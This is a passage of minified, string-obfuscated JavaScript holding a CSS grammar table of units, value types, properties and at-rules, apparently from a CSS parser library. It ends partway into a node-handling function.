Sl={generic:!0,cssWideKeywords:An,generic:!0,cssWideKeywords:[t(3081),t(1240),t(1572),t(1960),t(2787)],units:{angle:[t(969),t(328),t(2106),t(623)],decibel:["db"],flex:["fr"],frequency:["hz",t(3358)],length:["cm","mm","q","in","pt","pc","px","em",t(1686),"ex",t(2805),t(1355),t(2788),"ch",t(2119),"ic",t(2724),"lh",t(1070),"vw",t(636),t(1327),t(1710),"vh",t(548),t(2974),t(1695),"vi",t(2986),t(1957),t(1510),"vb",t(1147),t(361),t(1275),t(380),t(1845),t(718),t(2820),t(1772),t(416),t(2947),t(879),t(1672),t(1225),t(2683),t(2282),t(1517),t(1972)],resolution:[t(2347),t(801),t(2769),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(403),"absolute-size":t(2610),"acos()":t(661),"alpha-value":t(1747),"angle-percentage":t(2697),"angular-color-hint":t(1574),"angular-color-stop":t(1668),"angular-color-stop-list":t(1444),"animateable-feature":t(851),"asin()":t(3351),"atan()":t(909),"atan2()":t(2369),attachment:t(440),"attr()":t(2674),"attr-matcher":t(1047),"attr-modifier":t(1909),"attribute-selector":t(2520),"auto-repeat":t(1775),"auto-track-list":t(2377),axis:t(633),"baseline-position":t(2276),"basic-shape":t(2566),"bg-image":t(600),"bg-layer":t(1559),"bg-position":t(2655),"bg-size":t(2094),"blur()":t(1264),"blend-mode":t(2517),box:t(740),"brightness()":t(1670),"calc()":t(2633),"calc-sum":t(2761),"calc-product":t(1095),"calc-value":t(1829),"calc-constant":t(397),"cf-final-image":t(2150),"cf-mixing-image":t(513),"circle()":t(968),"clamp()":t(2531),"class-selector":t(2291),"clip-source":t(349),color:t(2514),"color-stop":t(3279),"color-stop-angle":t(335),"color-stop-length":t(700),"color-stop-list":t(2104),"color-interpolation-method":t(399),combinator:t(2249),"common-lig-values":t(576),"compat-auto":t(1903),"composite-style":t(2014),"compositing-operator":t(1383),"compound-selector":t(2537),"compound-selector-list":t(620),"complex-selector":t(2715),"complex-selector-list":t(3035),"conic-gradient()":t(1759),"contextual-alt-values":t(743),"content-distribution":t(2586),"content-list":t(1172),"content-position":t(1726),"content-replacement":t(2381),"contrast()":t(3200),"cos()":t(2391),counter:t(2315),"counter()":t(3332),"counter-name":t(2252),"counter-style":t(486),"counter-style-name":t(2252),"counters()":t(3165),"cross-fade()":t(1413),"cubic-bezier-timing-function":t(2898),"deprecated-system-color":t(348),"discretionary-lig-values":t(3022),"display-box":t(1167),"display-inside":t(655),"display-internal":t(2466),"display-legacy":t(1401),"display-listitem":t(1932),"display-outside":t(1316),"drop-shadow()":t(2925),"east-asian-variant-values":t(1188),"east-asian-width-values":t(2217),"element()":t(1927),"ellipse()":t(1615),"ending-shape":t(484),"env()":t(1612),"exp()":t(1788),"explicit-track-list":t(2081),"family-name":t(1313),"feature-tag-value":t(2680),"feature-type":t(3311),"feature-value-block":t(2131),"feature-value-block-list":t(715),"feature-value-declaration":t(2975),"feature-value-declaration-list":t(1222),"feature-value-name":t(2252),"fill-rule":t(645),"filter-function":t(303),"filter-function-list":t(2619),"final-bg-layer":t(1869),"fixed-breadth":t(2625),"fixed-repeat":t(1543),"fixed-size":t(1431),"font-stretch-absolute":t(421),"font-variant-css21":t(1713),"font-weight-absolute":t(1319),"frequency-percentage":t(586),"general-enclosed":t(442),"generic-family":t(1248),"generic-name":t(388),"geometry-box":t(382),gradient:t(3323),"grayscale()":t(2228),"grid-line":t(2120),"historical-lig-values":t(306),"hsl()":t(927),"hsla()":t(1366),hue:t(2516),"hue-rotate()":t(1812),"hue-interpolation-method":t(3375),"hwb()":t(732),"hypot()":t(2965),image:t(1294),"image()":t(2349),"image-set()":t(508),"image-set-option":t(1634),"image-src":t(571),"image-tags":t(1872),"inflexible-breadth":t(3305),"inset()":t(2978),"invert()":t(560),"keyframes-name":t(2011),"keyframe-block":t(776),"keyframe-block-list":t(1918),"keyframe-selector":t(1980),"lab()":t(3001),"layer()":t(551),"layer-name":t(2441),"lch()":t(480),"leader()":t(2483),"leader-type":t(2505),"length-percentage":t(2171),"light-dark()":t(963),"line-names":t(1855),"line-name-list":t(1959),"line-style":t(2097),"line-width":t(733),"linear-color-hint":t(2625),"linear-color-stop":t(850),"linear-gradient()":t(572),"log()":t(2415),"mask-layer":t(1814),"mask-position":t(1789),"mask-reference":t(2984),"mask-source":t(349),"masking-mode":t(720),"matrix()":t(1245),"matrix3d()":t(2743),"max()":t(679),"media-and":t(1679),"media-condition":t(386),"media-condition-without-or":t(471),"media-feature":t(2273),"media-in-parens":t(3157),"media-not":t(2630),"media-or":t(2654),"media-query":t(2262),"media-query-list":t(2612),"media-type":t(3227),"mf-boolean":t(1483),"mf-name":t(3227),"mf-plain":t(1673),"mf-range":t(799),"mf-value":t(1802),"min()":t(864),"minmax()":t(1506),"mod()":t(1271),"name-repeat":t(598),"named-color":t(2508),"namespace-prefix":t(3227),"ns-prefix":t(1818),"number-percentage":t(1747),"numeric-figure-values":t(942),"numeric-fraction-values":t(301),"numeric-spacing-values":t(2926),nth:t(987),"opacity()":t(468),"overflow-position":t(1104),"outline-radius":t(2171),"page-body":t(2363),"page-margin-box":t(2637),"page-margin-box-type":t(611),"page-selector-list":t(1530),"page-selector":t(694),"page-size":t(3094),"path()":t(1944),"paint()":t(1456),"perspective()":t(831),"polygon()":t(1332),"polar-color-space":t(3078),position:t(1505),"pow()":t(1898),"pseudo-class-selector":t(2439),"pseudo-element-selector":t(1451),"pseudo-page":t(2449),quote:t(1475),"radial-gradient()":t(524),ratio:t(635),"ray()":t(825),"ray-size":t(1008),"rectangular-color-space":t(805),"relative-selector":t(1942),"relative-selector-list":t(334),"relative-size":t(2503),"rem()":t(2821),"repeat-style":t(356),"repeating-conic-gradient()":t(2642),"repeating-linear-gradient()":t(503),"repeating-radial-gradient()":t(1302),"reversed-counter-name":t(2199),"rgb()":t(1878),"rgba()":t(3066),"rotate()":t(2224),"rotate3d()":t(1867),"rotateX()":t(1314),"rotateY()":t(2205),"rotateZ()":t(2078),"round()":t(450),"rounding-strategy":t(2452),"saturate()":t(3187),"scale()":t(1777),"scale3d()":t(2903),"scaleX()":t(931),"scaleY()":t(1861),"scaleZ()":t(2398),"scroll()":t(490),scroller:t(2934),"self-position":t(1728),"shape-radius":t(2994),"sign()":t(3350),"skew()":t(2626),"skewX()":t(964),"skewY()":t(1854),"sepia()":t(1820),shadow:t(1196),"shadow-t":t(3337),shape:t(2113),"shape-box":t(2378),"side-or-corner":t(3030),"sin()":t(1342),"single-animation":t(2379),"single-animation-direction":t(1092),"single-animation-fill-mode":t(3287),"single-animation-iteration-count":t(2735),"single-animation-play-state":t(1320),"single-animation-timeline":t(340),"single-transition":t(1525),"single-transition-property":t(1287),size:t(2916),"sqrt()":t(1573),"step-position":t(2492),"step-timing-function":t(326),"subclass-selector":t(1708),"supports-condition":t(3283),"supports-in-parens":t(2012),"supports-feature":t(3216),"supports-decl":t(658),"supports-selector-fn":t(1988),symbol:t(1570),"system-color":t(2445),"tan()":t(489),target:t(2371),"target-counter()":t(1655),"target-counters()":t(1735),"target-text()":t(716),"time-percentage":t(2970),"timeline-range-name":t(1089),"easing-function":t(1790),"track-breadth":t(1113),"track-list":t(1268),"track-repeat":t(2908),"track-size":t(1626),"transform-function":t(2290),"transform-list":t(2420),"transition-behavior-value":t(3007),"translate()":t(3052),"translate3d()":t(1209),"translateX()":t(1153),"translateY()":t(944),"translateZ()":t(3312),"type-or-unit":t(1693),"type-selector":t(2257),"var()":t(1824),"view()":t(3335),"viewport-length":t(1030),"visual-box":t(1394),"wq-name":t(2071),"-legacy-gradient":t(2558),"-legacy-linear-gradient":t(1052),"-legacy-repeating-linear-gradient":t(3230),"-legacy-linear-gradient-arguments":t(1174),"-legacy-radial-gradient":t(1266),"-legacy-repeating-radial-gradient":t(1943),"-legacy-radial-gradient-arguments":t(1501),"-legacy-radial-gradient-size":t(1523),"-legacy-radial-gradient-shape":t(484),"-non-standard-font":t(1318),"-non-standard-color":t(1426),"-non-standard-image-rendering":t(2546),"-non-standard-overflow":t(2450),"-non-standard-size":t(2111),"-webkit-gradient()":t(1466),"-webkit-gradient-color-stop":t(3251),"-webkit-gradient-point":t(626),"-webkit-gradient-radius":t(2171),"-webkit-gradient-type":t(1249),"-webkit-mask-box-repeat":t(1915),"-ms-filter-function-list":t(2842),"-ms-filter-function":t(1993),"-ms-filter-function-progid":t(2869),"-ms-filter-function-legacy":t(691),"absolute-color-base":t(2308),"absolute-color-function":t(373),age:t(2042),"anchor-name":t(678),"attr-name":t(3381),"attr-fallback":t(2245),"bg-clip":t(1120),bottom:t(1204),"container-name":t(2252),"container-condition":t(2952),"coord-box":t(1410),"generic-voice":t(2581),gender:t(2956),"generic-script-specific":t(725),"generic-complete":t(369),"generic-incomplete":t(1129),"-non-standard-generic-family":t(1476),left:t(1204),"color-base":t(3004),"color-function":t(373),"device-cmyk()":t(1504),"legacy-device-cmyk-syntax":t(1526),"modern-device-cmyk-syntax":t(2559),"cmyk-component":t(695),"color-mix()":t(2877),"color-space":t(2353),"custom-color-space":t(678),paint:t(2888),"palette-identifier":t(678),right:t(1204),"scope-start":t(841),"scope-end":t(841),"forgiving-selector-list":t(817),"forgiving-relative-selector-list":t(1636),"selector-list":t(3069),"complex-real-selector-list":t(3214),"simple-selector-list":t(2387),"relative-real-selector-list":t(1e3),"complex-selector-unit":t(1550),"complex-real-selector":t(1843),"relative-real-selector":t(1815),"pseudo-compound-selector":t(1378),"simple-selector":t(587),"legacy-pseudo-element-selector":t(981),"single-animation-composition":t(2982),"svg-length":t(3083),"svg-writing-mode":t(1379),top:t(1204),x:t(3346),y:t(3346),declaration:t(3193),"declaration-list":t(2313),url:t(3011),"url-modifier":t(1888),"number-zero-one":t(1773),"number-one-or-greater":t(1947),"color()":t(2860),"colorspace-params":t(757),"predefined-rgb-params":t(565),"predefined-rgb":t(1322),"xyz-params":t(1238),"xyz-space":t(2927),"oklab()":t(1677),"oklch()":t(2826),"offset-path":t(1423),"rect()":t(2811),"xywh()":t(3277),"query-in-parens":t(329),"size-feature":t(1783),"style-feature":t(2742),"style-query":t(298),"style-condition":t(609),"style-in-parens":t(537),"-non-standard-display":t(3204),"inset-area":t(3374),"position-area":t(704),"anchor()":t(3127),"anchor-side":t(2107),"anchor-size()":t(2027),"anchor-size":t(2162),"anchor-element":t(678),"try-size":t(1975),"try-tactic":t(2348),"font-variant-css2":t(2647),"font-width-css3":t(1315),"system-family-name":t(1619)},properties:{"--*":t(2021),"-ms-accelerator":t(889),"-ms-block-progression":t(1564),"-ms-content-zoom-chaining":t(2502),"-ms-content-zooming":t(2447),"-ms-content-zoom-limit":t(2164),"-ms-content-zoom-limit-max":t(2229),"-ms-content-zoom-limit-min":t(2229),"-ms-content-zoom-snap":t(637),"-ms-content-zoom-snap-points":t(2127),"-ms-content-zoom-snap-type":t(1669),"-ms-filter":t(1781),"-ms-flow-from":t(1157),"-ms-flow-into":t(1157),"-ms-grid-columns":t(2225),"-ms-grid-rows":t(2225),"-ms-high-contrast-adjust":t(580),"-ms-hyphenate-limit-chars":t(2712),"-ms-hyphenate-limit-lines":t(2462),"-ms-hyphenate-limit-zone":t(2020),"-ms-ime-align":t(876),"-ms-overflow-style":t(747),"-ms-scrollbar-3dlight-color":t(698),"-ms-scrollbar-arrow-color":t(698),"-ms-scrollbar-base-color":t(698),"-ms-scrollbar-darkshadow-color":t(698),"-ms-scrollbar-face-color":t(698),"-ms-scrollbar-highlight-color":t(698),"-ms-scrollbar-shadow-color":t(698),"-ms-scrollbar-track-color":t(698),"-ms-scroll-chaining":t(2241),"-ms-scroll-limit":t(1956),"-ms-scroll-limit-x-max":t(2037),"-ms-scroll-limit-x-min":t(1297),"-ms-scroll-limit-y-max":t(2037),"-ms-scroll-limit-y-min":t(1297),"-ms-scroll-rails":t(727),"-ms-scroll-snap-points-x":t(2822),"-ms-scroll-snap-points-y":t(2822),"-ms-scroll-snap-type":t(1669),"-ms-scroll-snap-x":t(458),"-ms-scroll-snap-y":t(674),"-ms-scroll-translation":t(1189),"-ms-text-autospace":t(1073),"-ms-touch-select":t(1152),"-ms-user-select":t(1392),"-ms-wrap-flow":t(3299),"-ms-wrap-margin":t(1297),"-ms-wrap-through":t(3218),"-moz-appearance":t(683),"-moz-binding":t(2087),"-moz-border-bottom-colors":t(832),"-moz-border-left-colors":t(832),"-moz-border-right-colors":t(832),"-moz-border-top-colors":t(832),"-moz-context-properties":t(3077),"-moz-float-edge":t(1074),"-moz-force-broken-image-icon":t(2320),"-moz-image-region":t(2896),"-moz-orient":t(1707),"-moz-outline-radius":t(497),"-moz-outline-radius-bottomleft":t(518),"-moz-outline-radius-bottomright":t(518),"-moz-outline-radius-topleft":t(518),"-moz-outline-radius-topright":t(518),"-moz-stack-sizing":t(985),"-moz-text-blink":t(2006),"-moz-user-focus":t(2489),"-moz-user-input":t(1260),"-moz-user-modify":t(2722),"-moz-window-dragging":t(2862),"-moz-window-shadow":t(1080),"-webkit-appearance":t(2636),"-webkit-border-before":t(1502),"-webkit-border-before-color":t(698),"-webkit-border-before-style":t(1273),"-webkit-border-before-width":t(3345),"-webkit-box-reflect":t(1848),"-webkit-line-clamp":t(3373),"-webkit-mask":t(2454),"-webkit-mask-attachment":t(574),"-webkit-mask-clip":t(1665),"-webkit-mask-composite":t(1490),"-webkit-mask-image":t(3348),"-webkit-mask-origin":t(2561),"-webkit-mask-position":t(2913),"-webkit-mask-position-x":t(1133),"-webkit-mask-position-y":t(2920),"-webkit-mask-repeat":t(1852),"-webkit-mask-repeat-x":t(2534),"-webkit-mask-repeat-y":t(2534),"-webkit-mask-size":t(3005),"-webkit-overflow-scrolling":t(1098),"-webkit-tap-highlight-color":t(698),"-webkit-text-fill-color":t(698),"-webkit-text-stroke":t(3319),"-webkit-text-stroke-color":t(698),"-webkit-text-stroke-width":t(1297),"-webkit-touch-callout":t(2457),"-webkit-user-modify":t(1201),"accent-color":t(2015),"align-content":t(2360),"align-items":t(1795),"align-self":t(3249),"align-tracks":t(3016),all:t(432),"anchor-name":t(2620),"anchor-scope":t(785),animation:t(2063),"animation-composition":t(2033),"animation-delay":t(2124),"animation-direction":t(3176),"animation-duration":t(2124),"animation-fill-mode":t(1622),"animation-iteration-count":t(3180),"animation-name":t(3142),"animation-play-state":t(3149),"animation-range":t(2242),"animation-range-end":t(2435),"animation-range-start":t(2435),"animation-timing-function":t(302),"animation-timeline":t(1075),appearance:t(2490),"aspect-ratio":t(933),azimuth:t(3075),"backdrop-filter":t(2973),"backface-visibility":t(813),background:t(1893),"background-attachment":t(574),"background-blend-mode":t(1420),"background-clip":t(1746),"background-color":t(698),"background-image":t(3229),"background-origin":t(2793),"background-position":t(1367),"background-position-x":t(1555),"background-position-y":t(1601),"background-repeat":t(1852),"background-size":t(3005),"block-size":t(2384),border:t(2467),"border-block":t(1727),"border-block-color":t(1576),"border-block-style":t(1299),"border-block-width":t(2260),"border-block-end":t(1727),"border-block-end-color":t(1631),"border-block-end-style":t(1299),"border-block-end-width":t(2260),"border-block-start":t(1727),"border-block-start-color":t(1631),"border-block-start-style":t(1299),"border-block-start-width":t(2260),"border-bottom":t(2467),"border-bottom-color":t(1631),"border-bottom-left-radius":t(700),"border-bottom-right-radius":t(700),"border-bottom-style":t(1025),"border-bottom-width":t(847),"border-collapse":t(1351),"border-color":t(1856),"border-end-end-radius":t(700),"border-end-start-radius":t(700),"border-image":t(3310),"border-image-outset":t(2521),"border-image-repeat":t(325),"border-image-slice":t(2602),"border-image-source":t(600),"border-image-width":t(2099),"border-inline":t(1727),"border-inline-end":t(1727),"border-inline-color":t(1576),"border-inline-style":t(1299),"border-inline-width":t(2260),"border-inline-end-color":t(1631),"border-inline-end-style":t(1299),"border-inline-end-width":t(2260),"border-inline-start":t(1727),"border-inline-start-color":t(1631),"border-inline-start-style":t(1299),"border-inline-start-width":t(2260),"border-left":t(2467),"border-left-color":t(698),"border-left-style":t(1025),"border-left-width":t(847),"border-radius":t(1395),"border-right":t(2467),"border-right-color":t(698),"border-right-style":t(1025),"border-right-width":t(847),"border-spacing":t(3079),"border-start-end-radius":t(700),"border-start-start-radius":t(700),"border-style":t(408),"border-top":t(2467),"border-top-color":t(698),"border-top-left-radius":t(700),"border-top-right-radius":t(700),"border-top-style":t(1025),"border-top-width":t(847),"border-width":t(1962),bottom:t(738),"box-align":t(2616),"box-decoration-break":t(2158),"box-direction":t(866),"box-flex":t(3346),"box-flex-group":t(1621),"box-lines":t(1689),"box-ordinal-group":t(1621),"box-orient":t(2046),"box-pack":t(1691),"box-shadow":t(1990),"box-sizing":t(1916),"break-after":t(1491),"break-before":t(1491),"break-inside":t(2137),"caption-side":t(358),caret:t(3238),"caret-color":t(2015),"caret-shape":t(2851),clear:t(2221),clip:t(2896),"clip-path":t(2660),"clip-rule":t(645),color:t(698),"color-interpolation-filters":t(523),"color-scheme":t(3115),"column-count":t(2632),"column-fill":t(1382),"column-gap":t(1135),"column-rule":t(859),"column-rule-color":t(698),"column-rule-style":t(1273),"column-rule-width":t(3345),"column-span":t(327),"column-width":t(1204),columns:t(721),contain:t(1148),"contain-intrinsic-size":t(1374),"contain-intrinsic-block-size":t(2568),"contain-intrinsic-height":t(2568),"contain-intrinsic-inline-size":t(2568),"contain-intrinsic-width":t(2568),container:t(2751),"container-name":t(319),"container-type":t(686),content:t(1447),"content-visibility":t(2658),"counter-increment":t(1725),"counter-reset":t(880),"counter-set":t(1725),cursor:t(2283),d:t(791),cx:t(2171),cy:t(2171),direction:t(1872),display:t(3043),"dominant-baseline":t(1236),"empty-cells":t(1463),"field-sizing":t(1849),fill:t(714),"fill-opacity":t(972),"fill-rule":t(645),filter:t(2035),flex:t(2025),"flex-basis":t(1453),"flex-direction":t(2367),"flex-flow":t(1966),"flex-grow":t(3346),"flex-shrink":t(3346),"flex-wrap":t(1253),float:t(3014),font:t(617),"font-family":t(3156),"font-feature-settings":t(2043),"font-kerning":t(3098),"font-language-override":t(1195),"font-optical-sizing":t(580),"font-palette":t(1122),"font-variation-settings":t(372),"font-size":t(1899),"font-size-adjust":t(2889),"font-smooth":t(1416),"font-stretch":t(367),"font-style":t(3169),"font-synthesis":t(1014),"font-synthesis-position":t(580),"font-synthesis-small-caps":t(580),"font-synthesis-style":t(580),"font-synthesis-weight":t(580),"font-variant":t(1528),"font-variant-alternates":t(2202),"font-variant-caps":t(1751),"font-variant-east-asian":t(566),"font-variant-emoji":t(663),"font-variant-ligatures":t(2093),"font-variant-numeric":t(668),"font-variant-position":t(1583),"font-weight":t(1114),"forced-color-adjust":t(1640),gap:t(3315),grid:t(822),"grid-area":t(696),"grid-auto-columns":t(2931),"grid-auto-flow":t(1512),"grid-auto-rows":t(2931),"grid-column":t(3073),"grid-column-end":t(2458),"grid-column-gap":t(2625),"grid-column-start":t(2458),"grid-gap":t(2295),"grid-row":t(3073),"grid-row-end":t(2458),"grid-row-gap":t(2625),"grid-row-start":t(2458),"grid-template":t(610),"grid-template-areas":t(824),"grid-template-columns":t(1364),"grid-template-rows":t(1364),"hanging-punctuation":t(3065),height:t(650),"hyphenate-character":t(2142),"hyphenate-limit-chars":t(1414),hyphens:t(1981),"image-orientation":t(3112),"image-rendering":t(1562),"image-resolution":t(3086),"ime-mode":t(2563),"initial-letter":t(2323),"initial-letter-align":t(3318),"inline-size":t(2384),"input-security":t(580),inset:t(1874),"inset-block":t(3186),"inset-block-end":t(385),"inset-block-start":t(385),"inset-inline":t(3186),"inset-inline-end":t(385),"inset-inline-start":t(385),"interpolate-size":t(2539),isolation:t(856),"justify-content":t(466),"justify-items":t(1808),"justify-self":t(1407),"justify-tracks":t(1614),left:t(738),"letter-spacing":t(1135),"line-break":t(2031),"line-clamp":t(3373),"line-height":t(860),"line-height-step":t(1297),"list-style":t(2737),"list-style-image":t(646),"list-style-position":t(1582),"list-style-type":t(1593),margin:t(2390),"margin-block":t(3053),"margin-block-end":t(2264),"margin-block-start":t(2264),"margin-bottom":t(738),"margin-inline":t(3053),"margin-inline-end":t(2264),"margin-inline-start":t(2264),"margin-left":t(738),"margin-right":t(738),"margin-top":t(738),"margin-trim":t(1889),marker:t(557),"marker-end":t(557),"marker-mid":t(557),"marker-start":t(557),mask:t(2905),"mask-border":t(2305),"mask-border-mode":t(3235),"mask-border-outset":t(2521),"mask-border-repeat":t(325),"mask-border-slice":t(2601),"mask-border-source":t(600),"mask-border-width":t(2099),"mask-clip":t(2278),"mask-composite":t(1134),"mask-image":t(3348),"mask-mode":t(2280),"mask-origin":t(2327),"mask-position":t(2913),"mask-repeat":t(1852),"mask-size":t(3005),"mask-type":t(3235),"masonry-auto-flow":t(1151),"math-depth":t(685),"math-shift":t(1974),"math-style":t(1974),"max-block-size":t(3009),"max-height":t(474),"max-inline-size":t(3009),"max-lines":t(3373),"max-width":t(474),"min-block-size":t(3158),"min-height":t(650),"min-inline-size":t(3158),"min-width":t(650),"mix-blend-mode":t(2340),"object-fit":t(1138),"object-position":t(2574),offset:t(2416),"offset-anchor":t(3290),"offset-distance":t(2625),"offset-path":t(1406),"offset-position":t(2459),"offset-rotate":t(1637),opacity:t(1321),order:t(1621),orphans:t(1621),outline:t(2596),"outline-color":t(2015),"outline-offset":t(1297),"outline-style":t(3189),"outline-width":t(847),overflow:t(1006),"overflow-anchor":t(580),"overflow-block":t(2507),"overflow-clip-box":t(330),"overflow-clip-margin":t(2133),"overflow-inline":t(2507),"overflow-wrap":t(494),"overflow-x":t(2507),"overflow-y":t(2507),overlay:t(2894),"overscroll-behavior":t(2971),"overscroll-behavior-block":t(690),"overscroll-behavior-inline":t(690),"overscroll-behavior-x":t(690),"overscroll-behavior-y":t(690),padding:t(1333),"padding-block":t(3360),"padding-block-end":t(1230),"padding-block-start":t(1230),"padding-bottom":t(2171),"padding-inline":t(3360),"padding-inline-end":t(1230),"padding-inline-start":t(1230),"padding-left":t(2171),"padding-right":t(2171),"padding-top":t(2171),page:t(818),"page-break-after":t(708),"page-break-before":t(708),"page-break-inside":t(485),"paint-order":t(2036),perspective:t(1435),"perspective-origin":t(2574),"place-content":t(1405),"place-items":t(3015),"place-self":t(3153),"pointer-events":t(2066),position:t(660),"position-anchor":t(2284),"position-area":t(3327),"position-try":t(1457),"position-try-fallbacks":t(2411),"position-try-order":t(654),"position-visibility":t(3023),"print-color-adjust":t(333),quotes:t(429),r:t(2171),resize:t(461),right:t(738),rotate:t(1560),"row-gap":t(1135),"ruby-align":t(355),"ruby-merge":t(1022),"ruby-position":t(2609),rx:t(2171),ry:t(2171),scale:t(1715),"scrollbar-color":t(1004),"scrollbar-gutter":t(2871),"scrollbar-width":t(1868),"scroll-behavior":t(3101),"scroll-margin":t(3141),"scroll-margin-block":t(3294),"scroll-margin-block-start":t(1297),"scroll-margin-block-end":t(1297),"scroll-margin-bottom":t(1297),"scroll-margin-inline":t(3294),"scroll-margin-inline-start":t(1297),"scroll-margin-inline-end":t(1297),"scroll-margin-left":t(1297),"scroll-margin-right":t(1297),"scroll-margin-top":t(1297),"scroll-padding":t(1516),"scroll-padding-block":t(2070),"scroll-padding-block-start":t(1030),"scroll-padding-block-end":t(1030),"scroll-padding-bottom":t(1030),"scroll-padding-inline":t(2070),"scroll-padding-inline-start":t(1030),"scroll-padding-inline-end":t(1030),"scroll-padding-left":t(1030),"scroll-padding-right":t(1030),"scroll-padding-top":t(1030),"scroll-snap-align":t(2412),"scroll-snap-coordinate":t(1246),"scroll-snap-destination":t(2574),"scroll-snap-points-x":t(2030),"scroll-snap-points-y":t(2030),"scroll-snap-stop":t(3027),"scroll-snap-type":t(701),"scroll-snap-type-x":t(1388),"scroll-snap-type-y":t(1388),"scroll-timeline":t(848),"scroll-timeline-axis":t(1683),"scroll-timeline-name":t(2551),"shape-image-threshold":t(1321),"shape-margin":t(2625),"shape-outside":t(1472),"shape-rendering":t(1750),stroke:t(714),"stroke-dasharray":t(961),"stroke-dashoffset":t(3212),"stroke-linecap":t(2254),"stroke-linejoin":t(638),"stroke-miterlimit":t(2365),"stroke-opacity":t(2729),"stroke-width":t(3212),"tab-size":t(3143),"table-layout":t(2796),"text-align":t(517),"text-align-last":t(2065),"text-anchor":t(742),"text-combine-upright":t(3320),"text-decoration":t(886),"text-decoration-color":t(698),"text-decoration-line":t(1283),"text-decoration-skip":t(2526),"text-decoration-skip-ink":t(869),"text-decoration-style":t(3025),"text-decoration-thickness":t(396),"text-emphasis":t(2433),"text-emphasis-color":t(698),"text-emphasis-position":t(1384),"text-emphasis-style":t(2750),"text-indent":t(2299),"text-justify":t(1372),"text-orientation":t(2783),"text-overflow":t(2474),"text-rendering":t(1982),"text-shadow":t(2335),"text-size-adjust":t(2854),"text-spacing-trim":t(1346),"text-transform":t(1015),"text-underline-offset":t(2875),"text-underline-position":t(1251),"text-wrap":t(2615),"text-wrap-mode":t(1877),"text-wrap-style":t(921),"timeline-scope":t(2620),top:t(738),"touch-action":t(2456),transform:t(947),"transform-box":t(1365),"transform-origin":t(2675),"transform-style":t(1227),transition:t(446),"transition-behavior":t(3306),"transition-delay":t(2124),"transition-duration":t(2124),"transition-property":t(2167),"transition-timing-function":t(302),translate:t(915),"unicode-bidi":t(473),"user-select":t(1018),"vector-effect":t(1369),"vertical-align":t(2785),"view-timeline":t(1568),"view-timeline-axis":t(1683),"view-timeline-inset":t(2370),"view-timeline-name":t(2620),"view-transition-name":t(1356),visibility:t(3265),"white-space":t(1699),"white-space-collapse":t(1282),widows:t(1621),width:t(650),"will-change":t(2338),"word-break":t(426),"word-spacing":t(2704),"word-wrap":t(1709),"writing-mode":t(1164),x:t(2171),y:t(2171),"z-index":t(3288),zoom:t(1721),"-moz-background-clip":t(2250),"-moz-border-radius-bottomleft":t(2738),"-moz-border-radius-bottomright":t(2281),"-moz-border-radius-topleft":t(899),"-moz-border-radius-topright":t(2281),"-moz-control-character-visibility":t(813),"-moz-osx-font-smoothing":t(2709),"-moz-user-select":t(1969),"-ms-flex-align":t(525),"-ms-flex-item-align":t(3172),"-ms-flex-line-pack":t(1093),"-ms-flex-negative":t(1776),"-ms-flex-pack":t(709),"-ms-flex-order":t(1621),"-ms-flex-positive":t(1170),"-ms-flex-preferred-size":t(1050),"-ms-interpolation-mode":t(3091),"-ms-grid-column-align":t(295),"-ms-grid-row-align":t(295),"-ms-hyphenate-limit-last":t(2044),"-webkit-background-clip":t(1665),"-webkit-column-break-after":t(3049),"-webkit-column-break-before":t(3049),"-webkit-column-break-inside":t(3049),"-webkit-font-smoothing":t(1203),"-webkit-mask-box-image":t(1478),"-webkit-print-color-adjust":t(333),"-webkit-text-security":t(1546),"-webkit-user-drag":t(1149),"-webkit-user-select":t(2587),"alignment-baseline":t(1761),"baseline-shift":t(2216),behavior:t(2468),cue:t(1826),"cue-after":t(1706),"cue-before":t(1706),"glyph-orientation-horizontal":t(526),"glyph-orientation-vertical":t(526),kerning:t(2846),pause:t(2665),"pause-after":t(1465),"pause-before":t(1465),rest:t(3170),"rest-after":t(1465),"rest-before":t(1465),src:t(1532),speak:t(3231),"speak-as":t(1235),"unicode-range":t(1495),"voice-balance":t(2792),"voice-duration":t(986),"voice-family":t(1408),"voice-pitch":t(2054),"voice-range":t(2054),"voice-rate":t(2542),"voice-stress":t(2671),"voice-volume":t(2530),"white-space-trim":t(475)},atrules:{charset:{prelude:t(1781),descriptors:null},"counter-style":{prelude:t(420),descriptors:{"additive-symbols":t(2855),fallback:t(420),negative:t(873),pad:t(1140),prefix:t(2050),range:t(308),"speak-as":t(2373),suffix:t(2050),symbols:t(3272),system:t(2316)}},document:{prelude:t(3228),descriptors:null},"font-palette-values":{prelude:t(678),descriptors:{"base-palette":t(2772),"font-family":t(2364),"override-colors":t(1700)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(413),"descent-override":t(413),"font-display":t(1985),"font-family":t(2904),"font-feature-settings":t(2043),"font-variation-settings":t(372),"font-stretch":t(1454),"font-style":t(652),"font-weight":t(2473),"line-gap-override":t(413),"size-adjust":t(2229),src:t(1532),"unicode-range":t(1495)}},"font-feature-values":{prelude:t(2364),descriptors:null},import:{prelude:t(441),descriptors:null},keyframes:{prelude:t(2988),descriptors:null},layer:{prelude:t(1290),descriptors:null},media:{prelude:t(1197),descriptors:null},namespace:{prelude:t(2312),descriptors:null},page:{prelude:t(2758),descriptors:{bleed:t(2037),marks:t(3371),"page-orientation":t(706),size:t(3376)}},"position-try":{prelude:t(678),descriptors:{top:t(385),left:t(2969),bottom:t(3334),right:t(2326),"inset-block-start":t(395),"inset-block-end":t(1279),"inset-inline-start":t(2686),"inset-inline-end":t(3347),"inset-block":t(2444),"inset-inline":t(1433),inset:t(297),"margin-top":t(1521),"margin-left":t(2264),"margin-bottom":t(1265),"margin-right":t(1304),"margin-block-start":t(1267),"margin-block-end":t(1579),"margin-inline-start":t(1875),"margin-inline-end":t(2067),margin:t(305),"margin-block":t(1731),"margin-inline":t(2022),width:t(2384),height:t(2088),"min-width":t(3158),"min-height":t(1183),"max-width":t(3009),"max-height":t(1780),"block-size":t(2177),"inline-size":t(3028),"min-block-size":t(1499),"min-inline-size":t(2713),"max-block-size":t(2949),"max-inline-size":t(783),"align-self":t(2579),"justify-self":t(2685)}},property:{prelude:t(1734),descriptors:{syntax:t(1781),inherits:t(3041),"initial-value":t(2513)}},scope:{prelude:t(729),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1107),descriptors:null},container:{prelude:t(2051),descriptors:null},nest:{prelude:t(3069),descriptors:null}},node:tt};function Ml(e){const n=t;switch(this[n(3108)]){case Ht:return this[n(734)]();case Bt:return this[n(2695)]();case Xt:return this[n(1165)](this[n(2708)],e[n(2491)]);case qt:return 